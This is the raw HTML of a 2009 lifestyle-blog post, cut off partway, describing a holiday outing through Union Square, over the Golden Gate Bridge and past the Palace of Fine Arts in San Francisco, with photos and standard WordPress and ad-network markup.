

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/
body_size: 34067
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>&lsquo;Tis the Season in San Francisco | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; &lsquo;Tis the Season in San Francisco Comments Feed" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2009%2F11%2Ftis-the-season-in-san-francisco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2009%2F11%2Ftis-the-season-in-san-francisco%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/4079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=4079' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" />
<meta name="description" content="I love a big city Christmas just as much the charm of a small town Christmas.  We are having the most amazing weather this week in Northern California which ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2009\/11\/tis-the-season-in-san-francisco?page&year=2009&monthnum=11&name=tis-the-season-in-san-francisco\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Out + About","item":"https:\/\/centsationalstyle.com\/category\/out-about\/"},{"@type":"ListItem","position":4,"name":"&lsquo;Tis the Season in San Francisco"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2009\/11\/tis-the-season-in-san-francisco\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2009\/11\/tis-the-season-in-san-francisco\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2009\/11\/tis-the-season-in-san-francisco\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2009-11-30T01:59:47","datePublished":"2009-11-30T05:00:00","headline":"&lsquo;Tis the Season in San Francisco | Centsational Style","description":"I love a big city Christmas just as much the charm of a small town Christmas.\u00a0 We are having the most amazing weather this week in Northern California which ...","name":"&lsquo;Tis the Season in San Francisco","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2009\/11\/tis-the-season-in-san-francisco\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075632\/mrsclaus_thumb2.jpg","height":462,"width":350},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075632\/mrsclaus_thumb2.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-4079 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-4079" class="post-4079 post type-post status-publish format-standard has-post-thumbnail hentry category-out-about tag-holiday tag-san-francisco">
	<header class="entry-header">
		<h2 class="entry-title">&lsquo;Tis the Season in San Francisco</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> November 30, 2009</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden">I love a big city Christmas just as much the charm of a small town Christmas.  We are having the most amazing weather this week in Northern California which makes for a spectacular day spent in downtown San Francisco.  With out-of-town family staying with us again over the Thanksgiving holiday, we couldn’t resist playing tour guide in the City by the Bay. </p>
<p>Amidst blue skies, the bustling Union Square was aglow with window displays, holiday decorations, and lights from all the big retailers and the grand hotels. </p>
<p align="center">We even had a celebrity sighting – we caught Mrs. Claus as she was hailing a cab.</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/mrsclaus.jpg" class="external" rel="nofollow"><img fetchpriority="high" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="mrs claus" src="http://centsationalgirl.com/wp-content/uploads/2009/11/mrsclaus_thumb.jpg" border="0" alt="mrs claus" width="350" height="462" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/mrsclaus_thumb.jpg" ></a></p>
<p align="center">Come on along on our tour through Union Square and Chinatown.<span id="more-4079"></span></p>
<p>Anytime we travel to the City, we cross the Golden Gate Bridge.  In summer, there is always a guarantee of heavy fog, but in spring and fall, you can get very lucky with clear blue skies.</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/goldengatebridge.jpg" class="external" rel="nofollow"><img decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="golden gate bridge" src="http://centsationalgirl.com/wp-content/uploads/2009/11/goldengatebridge_thumb.jpg" border="0" alt="golden gate bridge" width="348" height="519" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/goldengatebridge_thumb.jpg" ></a></p>
<p align="center">We always take a spin around the Palace of Fine Arts – it’s a must see for any tourist. </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/SFSaturday005.jpg" class="external" rel="nofollow"><img decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="SF Saturday 005" src="http://centsationalgirl.com/wp-content/uploads/2009/11/SFSaturday005_thumb.jpg" border="0" alt="SF Saturday 005" width="530" height="356" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/SFSaturday005_thumb.jpg" ></a></p>
